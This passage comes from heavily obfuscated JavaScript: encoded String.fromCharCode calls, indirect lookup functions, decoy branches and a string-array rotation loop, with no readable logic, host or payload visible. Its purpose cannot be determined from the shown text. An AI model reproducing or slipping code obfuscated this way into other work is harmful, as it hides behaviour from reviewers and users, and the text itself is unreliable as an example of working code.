*-0x17+-0x2906,-0x2*0x3d4+-0x85*-0x12+-0x151,0x19ad+-0xc8+0x1d*-0xd8,0xfd*-0x1b+0x1f63+0x44f*-0x1,0x1*-0x2267+0xff*-0x12+0x34c8)],X9[String[XY(0x727)](-0xc2b*-0x1+-0xbd3+0xc,0x5*-0x491+-0x1*0x21d+0x1957,-0x22ef+0x856+0x1afc,-0x1*-0x1227+-0x6*0x346+-0x6*-0x52,0x1a1d*-0x1+0x1*-0xba5+0x26*0x101,0x23*-0x3c+0x1fb8+0x1*-0x171f,-0x1ed3+0x2*-0x886+-0x3034*-0x1,0x968+0x521+-0xe37,-0x11d0+-0x5e2+0x17fb,-0x1c66+-0x25ff*0x1+0x42a8,-0xe*0x200+0x1df5+-0x186,0x1e0a+-0x35b*0x2+-0x16e7,-0x3c7*-0x1+0x67*0x2b+-0x14a4,0xf85*0x2+-0x1b6f*0x1+-0x32c,-0x849*0x1+0x99a*-0x2+0x7*0x3fd,0x71*0x3d+0xb1*-0x18+-0x9f0,-0x2*0x1350+0x220*-0x10+-0x1*-0x490e,0x1*-0x9eb+-0x9*-0x3b9+-0x1722)],X9[String['fromCharCode'](0xed8+0x2*-0x2f9+-0x87a,-0x2b*-0x9e+-0xfb0+0x1*-0xa6b,0x1ce7+-0xc58+-0x102c,-0x6*-0x91+-0x185c+0x25f*0x9,-0xe58+0x70f+0x7b5,-0x237a+0x41b*-0x4+-0x1cd*-0x1d,-0x21*0x3a+0x91d*-0x2+0x4*0x68a,0x7e0+-0x177b+0x2*0x805,-0x301*-0xd+0x1*0x19ee+-0x4089,-0x21e7+0x1f9*-0x3+0x2833,-0x2273*-0x1+0x1*0x1ce7+0xc97*-0x5,0xe1*-0x19+-0x1*-0x330+-0x2*-0x997)],X9[String['fromCharCode'](0x4*-0x464+0x2408+-0x1225,0xec*-0x10+-0x3*0x99d+0x2c0b,-0x2db*-0x9+-0x4*0x61+-0x3b*0x67,-0xa*0xdc+-0x6bb+0x13*0xd4,0x63a+0x1658+-0x1c24,-0xf5c*0x1+-0x3df*-0x7+-0x1*0xb56)][String[XY(0x727)](0x14da+-0x205e+0x7a*0x19,0x3*0x160+0xf4d*0x1+-0x12fb,0x559*0x2+-0x1*-0x4dd+-0x2c*0x58,0x163a+-0x1a1c+0x44f,0x11*0x1d2+0x4*0x39e+0x2d27*-0x1,-0x1a84+0x2f4+0x17f8,0x9*-0x8b+-0xc80+0x6*0x2f6,-0xadd+0x1*0x616+0x7*0xbf,-0x4*-0x805+-0xd*0x1af+-0x4f7*0x2,0x1b41+-0x1d06+0x4*0x8d,-0x161e+-0xce5+-0x1dd*-0x13,-0x1*-0x1a2f+-0x2*0x1211+0xa58*0x1)],X9[String[XY(0x727)](0xbb6+0x17*-0x132+0x1015,-0x2029+-0xfb*0x13+0x332b,-0x1*0xd63+0x1ba2+-0xdcb,0x5*0xd+-0x165f+0xb43*0x2)][String[XY(0x727)](0x2074+0xad*-0x2+-0x1ea8,0xd1d+0xa3*-0x3a+0x1832,0x112*-0xb+0x152*0x17+-0x122a,0x58f+0x200d+0x3*-0xc68,0x1*0x2156+0x1870+0xe9*-0x3f,0x12*0x95+0x3*-0x531+-0x65*-0xe)],X9[String[XY(0x727)](0x502*0x4+-0x122f+-0x166,0xb*-0x376+0x17*-0xdc+0x3a3b,0x6a1+-0x24b8+0x1e8a,0x21de+0x126*-0x6+-0x1a87*0x1,0x99+0x2575+-0x25a5,0xaa4*-0x2+-0x2334*0x1+0x38eb*0x1,0x2609+0x121f+-0x37ba,-0x2105+0x1*-0x1101+0x3259,-0x3*0x2ff+0x1e0d+-0x149c*0x1,-0xa1a+0x187*0x4+0x46d*0x1,-0x1*0x1307+0x1fb+0x117e,0x81e+0x689+-0xe46,0x1*0x2691+-0x239b*0x1+-0x28f,0xed2+0x11*-0x16b+0x9ae)],X9[String[XY(0x727)](-0x1014+-0x379*0x3+0x1ae3,0x1d0c+-0xd*0x233+-0x6,-0x175e*-0x1+-0x9a7+0x1*-0xd54,0x1514+0x1e91+0x222*-0x18,-0x268e+0x16*-0x110+-0x33*-0x139,0xc2b+-0x1*0x1a07+0x1*0xe41,0x2*0xcad+-0x641*0x1+-0x12ab,-0x8f+0x2707+0x656*-0x6)][String['fromCharCode'](0x3*0x4b2+0x7*0xb5+-0x12a5,-0x20*-0x76+0xdab+0xc*-0x255,0x10f6+0x23d*-0x5+-0x2*0x2ac,-0x495*-0x1+-0x187f*0x1+-0x1*-0x144b,0x102e+-0x3d*-0x9+-0x1*0x11ea,-0x19c*-0x1+-0x1803+0x16d5)],X9[String['fromCharCode'](0x149+0xdae+-0x215*0x7,-0x39*0x90+-0x6dc+0x275b,0xe67+0x4*0x305+0x686*-0x4,0x8ab*-0x1+-0x170a+0x202a,-0x2c3*-0x1+-0x1*-0x98d+0xbe3*-0x1,0xf1*-0x15+-0x251a*0x1+0x3944,0xe3*-0x1d+-0x12*0x18d+0x360f,-0xa5*-0x13+0x1853+-0x241e)][String['fromCharCode'](0xed6+0x5af+-0x1419*0x1,-0x1b8c+0x16*-0x191+0x3e71,-0x4c1*0x1+0x1060+-0xb3c,0x23f0+0x1*-0x26cb+0x33c,0x86c+-0xd*0x8+0xb*-0xb0,-0x763*0x1+-0x5b2*0x3+-0x18e2*-0x1,0x5*-0x49f+-0xf3f*-0x2+-0x6f4,-0x1b30+-0x18d7+0x3475)][String['fromCharCode'](-0x24e+-0x6f*-0x7+0x1d*-0x3,-0x27f+-0x4ac+0x116*0x7,0x1b1b+-0x2398+0x8ea,0x11ee+0x27*0x5d+-0x3a*0x8c,-0x48b*-0x7+-0x5*-0x76+0xe3*-0x26,0x1*0xb85+-0x4ff+-0x618)],X9[String[XY(0x727)](0x1*0x197c+-0x215*-0x3+-0x1*0x1f75,-0x2*-0xe87+0x5*0x33d+-0x2cca,-0x11f7+-0x2676+0x38db,0x2*-0x1037+-0xb5a*-0x2+0xa1d,-0x1*0x1ad8+-0x981+0x24cd*0x1,-0x157*0x16+0x434+0x1*0x19af,0x13*0xa3+0x28*-0x8b+-0xc6*-0xd,-0x9d9*0x1+0xe9*-0xb+0x144a)][String[XY(0x727)](0x1cfd+0xa*-0x166+-0x71*0x21,0x1df8+-0xc3b*0x2+-0x510,-0x49*-0x83+0x17ba+-0x3ca6,0x2*-0x10b7+0x1a8d+0x755,0x251f*-0x1+-0x1eb*-0x2+0x21b8,0x1ad7+0xe45+-0x28a8,0x11ab*0x1+-0xaa9+0x689*-0x1,-0x146b*0x1+-0xa1+0x157c,0x1af9+0x250f+-0x1*0x3fa3)],X9[String[XY(0x727)](-0x1*0x2547+0x1a3e*-0x1+0x3fd4,-0x1a16+-0xc*-0x153+0x1*0xa94,-0x1325*0x1+0xb00+-0x139*-0x7,0x15bf*-0x1+0x7db+0x45*0x35,0x1f*-0x10a+-0x147a+0x3513,-0x11*-0x45+0x695*0x1+-0xab6)][String[XY(0x727)](-0x150f+0x3*-0x975+0x31d5,0x1ced+-0x57*-0x70+0x4298*-0x1,0x2*0xf09+-0xe08+-0xf96,0x1*0x230c+-0x26dd*0x1+-0x420*-0x1,0x2bd*0x5+-0x18ed+0x1*0xbb3,-0x54e+0x67*-0x2d+0x11*0x167,-0xcb9+0x15*0x1f+0x11*0x9e,0x199*0x13+0x468+-0x2251,-0xd79+0x3c1*0x8+-0x1020,-0x1d22+-0x6*0x50e+0x3be6,0x1f*-0xed+-0xf6f+0x1*0x2c87,-0x195+-0x7c8+0x5d*0x1b,0xcfd+0x12fb+-0x7e1*0x4,0xae7+-0x1*-0x85+-0xaf3,0x296+-0x2015*-0x1+-0x2267,0x267d+0x2*0xe5a+-0x42cc,0x634+-0x21b*-0xb+-0xe75*0x2,-0x2*0x4cf+-0xdd7+-0x17d8*-0x1,0x811+0x709*0x3+-0x2*0xe5d,-0x1f52+-0x1820+0x37db,-0x1*-0x21f9+0x3*0xad+-0x2390,-0x43e*0x1+0xce1+-0x5*0x1a3,0xe58+-0xe9+0x100*-0xd,0x18c1*0x1+0x1449+-0x2c98)],X9[String[XY(0x727)](0x221d+0xcbf*-0x1+0xc*-0x1c1,-0x5e8+0x12*0xd+0x563,-0x25*-0xe+-0x117f*-0x2+-0x249d,-0x203a+-0xc*-0x1a5+0xcc3,0xe58+-0x449+-0x997,-0x2bb+-0x16d+0x498)],String[XY(0x727)](-0x2*-0xbbb+-0xc*-0x92+-0x1de5,-0x16d7+-0x718+0x1e5d,-0x331+-0x1dbc+-0x1*-0x2151,0x1c91+0x6f4*0x1+-0x2320,-0x264c+0x3c7*-0x5+-0x39a7*-0x1,0x23c1+0x1d*0xdf+-0x3cb5*0x1,-0x736+-0x19c9+0x67*0x53),String[XY(0x727)](0xe7e+-0x1*-0x133c+0x1*-0x2144,0xd15+-0x99+0x1*-0xc1b,-0x1f84+0x626*-0x6+0x44d4,-0x25cf+0x7*-0x2c1+0x1*0x398b,0xbc3*0x3+-0xcf3+0x15f1*-0x1),String[XY(0x727)](0x1c30+0x61*0x67+-0x1c*0x263,0x2*0x6a1+-0x167+-0x1*0xb73,0x16af*-0x1+-0x2539+0x3c49,-0x3f9+-0x1*-0x74c+-0x2e1,0x20a9+0x1*-0x1463+-0xc03,0x4*0xc1+0x10d2+-0x1367,0x84b+0x6*0x145+-0x1d*0x89,0x3*-0xab5+0x19a4+0x14*0x58,0xf78+-0x1c77+0xd40,0x1caf+0x1254+-0x3*0xf85),String[XY(0x727)](0x300*0x7+0x4*0x95f+-0x5*0xbab),String[XY(0x727)](0x10*0x152+0x1b0a+-0x2fb6,-0x1acd+0x138*0xb+-0x2*-0x6ea,0x22*0xe9+0x1caf+-0x1da7*0x2,0x246f+0x3*0x88a+-0x1*0x3d99,-0x1a2b*0x1+-0xa63*0x1+0x2500,0x1fd6+-0xa97*-0x1+-0x2a04,-0x1853+-0x658+0x1f19,0x6*-0xe5+-0x542*0x5+0x1d*0x11b),String['fromCharCode'](0x9*-0x13+-0x77*-0x16+-0x92c,0x192d*-0x1+-0x59*-0x9+-0x167b*-0x1,0x24ed+0x1*0x57f+0x29fe*-0x1,0xa7*-0x2c+-0x1f*-0x15+0x1a9c,0x23b*-0x1+0x24a6*0x1+-0x6cb*0x5,0x11*0x1f1+-0x190b+0x1e1*-0x4,-0x5*-0x34a+-0xb2a*-0x3+-0x317b,-0x21c+0x4a*0x1+0x235*0x1,-0x1fcf+0x11a6+-0xe9d*-0x1,-0x2326+-0x376*0x4+-0x1*-0x316d,0x15b6+-0x6bb+-0x1*0xe89),String['fromCharCode'](0x31*-0xcb+-0xf1d+0x3626,-0xab4+0xe69+-0x1*0x38a,-0x6de*-0x1+0x18d*-0x7+0x438,0x152d+-0x1559+-0x1*-0x6b,0x2296+-0x6*0x1c6+-0x1*0x17d2,0x3b3+0x9d0+-0xd59,0x1*0x3b9+0x1113*-0x2+-0x1eea*-0x1),String['fromCharCode'](0x6*-0x250+0xeaf+0xb*-0x9,-0x24f7*0x1+-0x5*0xaf+0x1*0x28c7,-0x8*-0x4a2+-0xc52+-0x10*0x185,0x19b7+0x177f*-0x1+-0x1d1,0x67a+0xf3d+0x1543*-0x1,-0x1fbd+0x9b8+-0x1*-0x166d),String[XY(0x727)](0x1f*-0x5b+0x3f4+0x774,-0x1689*0x1+0x21a4+-0xaba,-0x1*0x14ae+-0xa0+0x26a*0x9,0x6*0x664+0x1409+-0x39f5*0x1),String['fromCharCode'](-0x6*0x93+0x52*0x71+0x4*-0x819,0x7f*0x11+-0x1*0x1f7+0x601*-0x1,-0x10ea+-0x9*0x3db+0x33c8,0x1ce4+0xb*0x5d+-0x20c3,-0x1a63+-0xf93+-0x544*-0x8,0x6fb*-0x1+0x49*0x3+0x67c,0x12a3*-0x2+-0x1*0x4db+0x2a49,0x2e3*0x3+-0x365+-0x4e8,-0x1114+0x6f*-0x3d+0x2bb0,-0x9d9*0x3+-0x15fd+0x39*0xe8,-0xe23+-0xa*-0x265+-0x9a5,-0x779+0x1f53+-0x175f*0x1,-0xa8c+0x1f42+-0x145a,-0x1e*-0xe9+0xd12+0x1*-0x27e9,0xb82*0x3+0x763*-0x3+-0x1*0xc32,0xfa7*0x1+0x1482+-0x4b*0x7b,-0x151d+0x2b*-0x35+0xf17*0x2),String[XY(0x727)](-0x4f6+-0xa44+0xf6a,0x5*-0x5a9+0x239a+-0x3*0x25f),String[XY(0x727)](0x2022+-0x12ad*0x1+-0xd55*0x1),String['fromCharCode'](0x1fc9*-0x1+-0x1*0x2320+-0x99f*-0x7,-0x21d*-0x9+0x13aa+-0x263a,-0x612+0x1670*0x1+-0xa3*0x19,0x1476+-0x1*-0xc3d+0x1*-0x204b),String[XY(0x727)](-0x1*0x19de+0x3*0x6a1+0x66f,0x19*0x1f+0x67*0x3+-0x1*0x3d7,-0xb7b+-0x255d+-0x1*-0x314b,0x4*-0x679+-0x921+0x2379),function(Xj){var XV=XY,Xg={'hdGax':function(Xp,Xh,Xy){var Xa=ok;return XX[Xa(0x634)](Xp,Xh,Xy);},'Opwnl':XV(0x714),'Slgfa':XX[XV(0x107)],'wXZIX':function(Xp,Xh,Xy){return Xp(Xh,Xy);},'AMLzO':function(Xp,Xh,Xy){return Xp(Xh,Xy);}},Xd=XL[XV(0x495)][XI];try{if(XX[XV(0x50b)](XV(0x507),XV(0x1d6)))Xd[0xd6e+-0x6*-0x4b3+0x1*-0x2991][Xd[-0x4*0x3fa+0x85f*-0x1+0x186d]](Xd[-0x1e2+-0xd*-0x4f+0x4*-0x83],Xd[-0x82a+-0x240*0x6+0x15d3],Xd[0x2594+0x17*-0x90+-0x187b]);else return Xe['PLHyS'](_0x3eb11f,_0x51173a[Xe[XV(0x6ce)](_0x2af12d,-0x81*0x3+0xac7+0xc*-0xa3,Xe['nmjZP'])](-0x1*0x1297+0x2dd*-0xb+-0x3217*-0x1,Xe[XV(0x2b4)](_0x28cca5,0x72*0x27+0x1f*-0x103+0xe8b,XV(0x130))),_0x1049ab,_0x230342[_0x25a181(0x143*0xf+0x5e2+0x1*-0x1823,'xskA')]()),_0x544881!=null?_0x147319:_0x527487;}catch(Xp){}try{if(XX[XV(0x215)]('ehDID',XV(0x210))){if(_0x76c603=_0x34df74(_0xab9370,_0x38bb36[_0x5f2fe1(-0x3fd*-0x1+0x13a*0x3+-0x9b*0xb,XV(0x717))]()),_0x438276=_0x2caa97[_0x5394f9(-0x6ce*-0x1+0x1*0x1a2+-0x7ae,XV(0x1ea))](),_0x1e9962!==_0x2ff87e(-0x1*0x107e+-0x737*-0x1+-0xaa9*-0x1,XV(0x6ba))&&_0x28a673!==Xe[XV(0x1a6)](_0x1bbdab,0x1*0x201b+-0x75f*0x3+-0x8be,XV(0x4d8)))throw _0x1445e1;for(_0x219e1f=_0x3f1f23[_0x34c44a(-0x2271*-0x1+0x20f7*0x1+0x1*-0x4219,Xe[XV(0x526)])](Xe[XV(0xb6)](_0x49e377,-0x1b75+0x2f3*0x1+0x1*0x197f,Xe[XV(0x765)])),_0x42014a=_0x1ee967>-(0x99a*-0x2+0x2543+-0x120e)?_0x5f42f1[_0x129885(-0xbad+0x432*0x7+-0x1*0x105b,XV(0x667))](_0x410dbe+(0x3*0x47f+0x111b+-0x1e97)):null,_0x1b24a5=_0x2ff905[_0x46b9cf(0x7e5+-0x220+0x1*-0x529,XV(0x227))](_0x452db7),_0x220863[Xe[XV(0x2b4)](_0x2bc36a,-0x13ed+0x205d+-0xb8c,XV(0x5ee))]>-0x22df*-0x1+0x50*-0x6b+0x6*-0x3d&&_0x4a12cb[_0x229a50(0x21e7+-0x2f*0x9c+-0x1*0x395,XV(0x32c))](function(Xh,Xy){var Xa=XV,XE,XZ,XK,XJ;return Xh[Xg['hdGax'](_0x21f3af,0x21e0+-0x1db5+0x3*-0xf4,Xa(0x5b0))](_0x1bc529(0x668+-0xa72+0x5c2,Xg[Xa(0x46e)]))>-(0x1*-0x1fbd+-0x36*0x25+-0x1*-0x278c)&&Xy[_0x379e5c(-0x476+-0x4b2+0x8d*0x13,Xa(0x5b0))](Xg[Xa(0x184)](_0x47680f,0x1842+-0xa*-0x1c1+-0x9*0x474,Xa(0x714)))>-(-0x332*-0x3+0xc23+-0x15b8)?(XE=Xh[_0x25ee08(-0x14*0x55+0x19fd*0x1+-0x11d9*0x1,'8Mb!')](_0x30466b(-0x19dd*0x1+-0xd*-0x79+0x310*0x7,Xg[Xa(0x46e)])),XZ=Xy[_0x338ad6(-0x2*-0x4bd+-0xf83+0x3*0x283,'8Mb!')](_0x1100c7(0x1975+-0x65*0x6+-0x155f,Xa(0x714))),XK=_0x469e6b[_0xe3444d(0x24f9+0xb39*0x2+-0x3a83,Xa(0x618))](Xh[_0x5e7eb0(-0x1*0xe05+-0x1fac+0x2f07,Xg[Xa(0x5e8)])](XE+(0x1e29+-0xbf5+0x611*-0x3))),XJ=_0x23e512[Xg[Xa(0x1a8)](_0x1544c1,-0xf75+0x6bb*0x1+-0x6*-0x19b,Xa(0x618))](Xy[Xg[Xa(0x10d)](_0x45043b,-0x1cb4+0x1a7c+0x38e,Xa(0x667))](XZ+(-0x12f2*0x1+-0x19*-0x163+-0x8*0x1f7))),XK<XJ?-(-0x2f6*0x2+0xfbf+0x4e9*-0x2):XK==XJ?-0x1fa5+0x15b1+0x9f4:0x2106+0x1a8e+0x65*-0x97):0x492+-0x12e1+0xe4f;}),_0x5a9f40=[],_0x162c70[0x958+0x1*0x1f58+-0x28af]=[],_0x46b9a1=-0x188*-0x11+-0x49*0x5f+-0x10f*-0x1,_0x5bbf19=_0x225874[_0x11f403(-0x5ea+-0x1601+0x7d*0x3b,XV(0x5ee))];Xe['WWrYi'](_0x42d8b6,_0x2a4961);_0x5d9394++)_0x28f689[_0x581319][_0x378339(-0x256a+0xa55+-0x719*-0x4,Xe[XV(0x526)])](_0x412227(-0xb1f+0x59*0x29+0x1*-0x16a,Xe['APfOi']))>-(-0x17d0+0x26ec+-0xf1b)?(_0x1e619f=_0x53ce5b[_0x6357a0][Xe[XV(0x3b7)](_0xe553e5,0x2*0x1375+-0x1b1c+0x527*-0x2,Xe['eIFjp'])](_0x470793(0x2d1+-0x26ec*-0x1+0xf*-0x2ab,Xe['APfOi'])),_0x33bbb5=_0x1f8056[_0xc31009][_0x756cf5(0x3f5+-0x2c6+0x1*0x27,Xe['Eisaj'])](0x4*-0x6b2+-0x1976*-0x1+0x152,_0x2477f1),_0x200cf0=_0x8729c5[_0x14f31b(0x1ac3*0x1+0x1031*-0x1+-0x912,XV(0x754))](_0x367546(-0x1dc*-0xb+0x3*-0x419+-0x671,XV(0x714))),_0xcd0c7>-(0x3eb+-0x1*-0x1c91+0x5*-0x67f)?(_0x27331b=_0x461788[Xe['xurJb'](_0x518942,-0x131*0x4+-0x1711*0x1+-0x1d2b*-0x1,XV(0x667))](0x2*0x72f+-0x22a4+0x1446,_0xcf7803),_0xd44b20=_0x507d67[_0x543b41(-0x2d6*0x6+-0xae7+0x26a*0xc,XV(0x2dd))][Xe['RGeuy'](_0x34e90b,-0x350+0xe4a+-0x9cd,XV(0x66b))](_0x349aef[_0x9be944(-0x112d+0x725*-0x5+0x1*0x3605,XV(0x4e1))](_0x36379c[_0x2e3435(-0x18be+-0x823*0x3+0x327d,Xe[XV(0x319)])](_0x54b998+(-0x17a4+0x99e+-0x18f*-0x9))))):(_0x2b9ffe=_0x54c70c,_0x8f0e3d=null)):_0x40d432=_0x229250[_0x5f247b],_0x56a631=Xe[XV(0x101)](_0x3985ed,_0x31f242(0x1a*-0x11f+0xad*0x7+0x19e7,XV(0x52e))),_0x49d88f=_0x42a23e[_0x4e7a8b(-0x2*-0x6a1+-0x2710+0xb*0x277,XV(0x5b0))](_0x4a912d),_0x56d6cf=_0x281024+_0x3d2e14,Xe[XV(0x70a)](_0x1cfc49,0x1cc7+-0x2621+0x95a)?(_0x285d63=_0x5bb62d[_0xd63fc7(0x1a69*-0x1+-0x24ae+0x40ce,Xe[XV(0x3ff)])](_0x41b3e9[_0x115778(-0x5ef+0x243f+0x434*-0x7,XV(0x5ee))]),new _0x8270b[(Xe[XV(0x655)](_0x1c4413,0x1fe9+-0x19c4+-0x50e*0x1,XV(0xd1)))](_0x482957)[_0x459295(-0x556*0x3+-0x29*0x45+0x1ccc,XV(0x68d))](_0x402ab6)&&_0x5e602f(_0x3f737c,_0x1b64bd)&&(_0x1e8db6[_0xef4588(-0x5*-0x2d5+-0x120d+0x4b1,XV(0x1a0))](_0x48f5d1[_0x57c1b5[_0x2fdad9]]),_0x29572b[-0x2d*-0x18+-0x265d+0x2226][Xe['xurJb'](_0x3e33c7,0x1*-0x246b+-0x21dc+0x4714,Xe[XV(0x134)])](_0x42d799[_0x575a9c]))):Xe[XV(0x4a6)](Xe[XV(0x787)](_0xaf895c,_0x1b44d6),_0x47e0f4)?_0x4c86a4(_0x178d01,_0xe72f20)&&(_0x8ce724[Xe[XV(0x655)](_0x480a10,0x21e9+0x69+-0x2185,Xe[XV(0x134)])](_0x306f86[_0x2f3243[_0x1134ca]]),_0x11bd9d[-0x183a+-0x1*-0x1943+-0x108][Xe['INAJI'](_0x3b1cd2,0x1b6*-0x16+-0x21bf+0x4830,XV(0x1a0))](_0x27d52d[_0x1dd87d])):Xe[XV(0x4a6)](_0x162e49,_0x5748ba(0x1*0x2185+-0x1*-0xa21+-0x2a9b,Xe[XV(0x230)]))&&(_0x5902dc[_0x30608d(-0x10f+-0x6df+0x8bb,Xe[XV(0x134)])](_0x307e20[_0x57a8e5[_0x28e87c]]),_0x5a336a[-0x2b*0x37+-0xe3*-0x2+0x1*0x778][Xe[XV(0x452)](_0x78922f,-0x302+0x14d3+-0x1104,XV(0x1a0))](_0x56677c[_0xa86171]));return Xe[XV(0x212)](_0x374149[Xe[XV(0x2b7)](_0x5b7705,-0xf8*-0x21+-0x269*-0x1+-0x217d,XV(0x5ee))],-0x107e+0x39*0x2f+0x607)?null:_0x3774c3;}else Xd[-0x22*-0xc7+0x2f4+0x10c*-0x1c][Xd[0x16c4+0x1a13+-0x30b1]](Xd[-0x26c1*0x1+0x1*-0x9e3+0x30bc],Xd[-0x1113+-0x7c1+0x18fd],Xd[-0x16c4+0x4*-0x7de+0x3665*0x1]);}catch(Xh){}return Xd[0x840+-0x25c1*-0x1+-0x2de4]['prototype'][XI]=XI,Xj;}],Xl=function(){var Xj=XY;return XL['prototype'][XI]=Xq,XL[Xj(0x495)][XL['prototype'][XI][-0xe9*0x1d+0x1e*0x9f+0x7c3]]=+new XL['prototype'][XI][-0x15e5+-0x2*0x120b+0x4*0xe83](),XC;};return(XL=Xl)();}return function(XY,Xe){var XC=Xo,XI=XX['ZNqje'](XY),Xq=parseInt;function Xl(Xj,XV){return XG(XV+(-0x11ac+0x1*-0xef+0x134d),Xj);}while(!![]){try{if(XX['uMVCs'](XX[XC(0x74b)](XX[XC(0x4d2)](XX[XC(0x4d2)](XX[XC(0x4d2)](XX[XC(0x4d2)](XX[XC(0x756)](XX[XC(0x350)](XX['Oemjn'](XX['uMVCs'](XX[XC(0x726)](XX[XC(0x74b)](XX[XC(0x50d)](XX[XC(0x50d)](XX[XC(0xdf)](XX['xJRLf'](XX[XC(0x725)](XX[XC(0x15b)](XX[XC(0x15b)](XX['ipqtf'](XX[XC(0x62d)](XX[XC(0x62a)](XX[XC(0x282)](Xq(XX['eoteY'](Xl,XX['MQXPy'],-(-0x2*-0x108+0x205a+-0x223f)),0x1cd8*-0x1+-0x1850+0x3538)+Xq(Xl(XX[XC(0x442)],-(-0x18dd+-0x9*-0x164+0xc81)),0x752+-0x14a9+0x49*0x2f)+Xq(Xl(XC(0x130),-(0x1*0x26e6+-0x10b*0x14+-0x14*0xe5)),-0x1717+-0xd7d+0x10c*0x23)+Xq(Xl('azf&',-(0x67*-0x5b+-0x365*0x3+0x3d*0xc5)),0x154a+0x883*-0x3+0x44f*0x1)+Xq(Xl(XX['UcIMR'],-(-0x1d77*0x1+0x6e8+-0xb57*-0x2)),0x121e+-0x2447+0x1239)+Xq(Xl(XX['VUuip'],-(0x1fc5*0x1+-0x1*0x1609+0x16*-0x70)),-0x1*-0x1bac+0x1607*0x1+-0x1*0x31a3)+XX[XC(0x505)](Xq,Xl('8ZCP',-(0x1c38+0xb7+-0x17*0x141)),0x6d8*-0x3+0x1*0x1e73+-0x3*0x349)+Xq(XX[XC(0x634)](Xl,XX[XC(0x604)],-(-0x1c11+0x14b*0x16+-0x4e)),0x1*0x1ebf+0x5+-0x1eb4*0x1)+XX[XC(0x2d0)](Xq,Xl(XX[XC(0x1da)],-(-0xcb7+-0xad*-0x19+0x41e*-0x1)),0x67*0x45+0x1*0xaba+-0x266d),Xq(Xl(XX['UMzOt'],-(0x10e8+-0x2*0xf92+0x55*0x2b)),-0x4*0x187+0x63a*0x1+0x1*-0xe)),Xq(Xl('F02B',-(0x1b2+0x68*-0x5e+-0x538*-0x7)),0x1e02+0x1*-0x13d+-0x1*0x1cb5))+XX[XC(0x20d)](Xq,XX[XC(0xd3)](Xl,XX['fwtMj'],-(0x1*0x2707+0x221c+-0x491d)),-0xa7*-0xe+0x1555+-0x1e67)+Xq(Xl(XC(0x94),-(0x2459*0x1+-0x1048*0x2+-0x1*0x3c8)),0xcad+-0x7*-0x583+-0x3332),Xq(Xl(XC(0x6d8),0x1*0x21f+0x1*-0x8f2+0x6d5),-0x461+0x4*-0x1b1+-0xb35*-0x1))+XX[XC(0x75c)](Xq,XX[XC(0x617)](Xl,XC(0x5a4),0xf7+0x279*0xb+-0x1c26),0x1b6d*-0x1+0x1*-0x1aff+0x367c)+Xq(XX['MiwuG'](Xl,XC(0x752),-0x2*0xd37+-0x4a7*-0x2+0x1127),-0x1b83+0x170a+0x9*0x81)+Xq(XX[XC(0x113)](Xl,XC(0x252),-0xcdf*-0x1+-0x548*0x2+-0x245*0x1),-0x67a+0x1416+-0xd8c)+Xq(Xl('50r#',0x1b9e+-0x2629*-0x1+-0x41b8),0x1f0+-0x1a75*-0x1+-0x1c55*0x1)+Xq(Xl(XC(0x166),-0x15e5+0x2064+-0xa6e),-0x143a+0x1b*0x15f+-0x10bb),Xq(Xl(XX[XC(0x18e)],0x22eb+0x97*-0x1b+0x4*-0x4bb),-0xf*0x264+-0x23f2+-0x23ef*-0x2)),XX['bkXNf'](Xq,Xl(XC(0x1dd),0x533+-0x4f8+0x25*-0x1),-0x21*0x101+-0x159c+-0x36cd*-0x1))+Xq(Xl(XC(0xb7),0x3f3*0x5+-0x19f+-0x1209),0x531*-0x5+-0x127e+-0x5*-0x8e7)+Xq(Xl(XC(0x143),-0x199*0x1+-0x1e2e*0x1+0x1*0x1fe5),0x22ae+0x1f*-0x34+-0x1c52)+Xq(Xl(XC(0x4e6),0x8ef+0x24c3+-0x1*0x2d91),0x7*-0x2c3+0xffa*-0x1+0x235f)+Xq(Xl(XX[XC(0xf8)],-0x3c4+-0x73*0x33+0x1acf),0x1106+0x55*0x1d+0x3*-0x8dd)+Xq(Xl(XC(0x1ef),0x1*-0x15a7+-0x5ab*-0x5+-0x68d),0x382*0x1+-0x9*-0xdf+-0xb49),XX[XC(0x20d)](Xq,XX[XC(0x246)](Xl,XC(0x6f4),0x25b2+-0x1*-0x1a2a+-0x3fb6),0x10b2*-0x2+0x1f6c+0xd*0x28)),XX['rbeVN'](Xq,XX[XC(0x113)](Xl,'@#%X',-0x11*0x1dd+0x2135+-0x15e),0x1555+0xbc4+-0x2109))+Xq(Xl(XC(0x48f),0x1b8d+0x1338+-0x2e99),-0x1bd2+-0x2683+0x4265)+XX[XC(0x18d)](Xq,Xl(XX[XC(0x39e)],-0x955*-0x2+0x7*-0x51b+0x1140),-0x8f5+0x3d1*0x1+0x534)+Xq(XX[XC(0x732)](Xl,XC(0x3fa),-0x171+-0x20b3*0x1+0x2257),0x20ef+0x8c*0x31+-0x3bab)+Xq(Xl(XX[XC(0x5f3)],-0x1*-0x20bd+0xd7a+0x3d5*-0xc),0x1850+0x3*-0x2f5+-0x7f*0x1f)+Xq(XX[XC(0x20d)](Xl,'ijkO',-0x33c+-0xfca+0x122*0x11),-0x3c*-0x44+-0x20d+0xdd3*-0x1)+Xq(Xl('CRGH',-0x1f4+-0x1be9+0x1e1f),-0xed5+0x13b3*-0x1+0x2298)+XX[XC(0x19f)](Xq,XX[XC(0x31a)](Xl,'BZUq',0x9a4+0x351+-0x169*0x9),-0x34a*-0x6+-0x1*-0x1737+-0x2ae3*0x1)+Xq(Xl(XC(0x448),0x633+-0xe4d+-0x1ad*-0x5),0x82c+-0x2*0x101f+0x1822)+XX['hCdxe'](Xq,Xl('^uTV',-0xa3*0x2c+0xace+0x1180),0x1bc9+0x1*0xbeb+-0x27a4*0x1)+Xq(XX['tEjDG'](Xl,XC(0xf6),0x151*0x15+0x1*-0x1d4a+-0x47*-0x7),-0xa9+-0x1044+0x1*0x10fd)+Xq(XX[XC(0x31a)](Xl,XX[XC(0x5c9)],-0x1*-0x139b+-0x1fad*0x1+0xc63),0x15e6+0x21a9+0x1*-0x377f)+Xq(Xl(XC(0x41f),0x6*0x3c5+0x20b*-0x1+-0x143c),-0x1467+-0x2e7+0x7ca*0x3)+Xq(Xl(XC(0x698),0x114+0x4c*-0x43+0x1329),-0x10ca+0x1e94+-0xdba)+Xq(Xl('^XhK',0x820+-0x1a68+0x12ab),0x204+-0x50c+0x318)+XX[XC(0x732)](Xq,XX[XC(0x246)](Xl,'3US^',0x9*-0x61+0x2230+0x1e63*-0x1),0x916+-0xbb1*0x3+0x1a0d),Xq(Xl('Ha2c',-0xfce+0x126d*0x2+0x2*-0xa51),-0x7a*0x1a+0x12*-0x2e+0xfb0))+Xq(Xl(XC(0x5fc),-0x1da3+-0x247c+0x428b),-0x1b77+0x856+-0x1*-0x133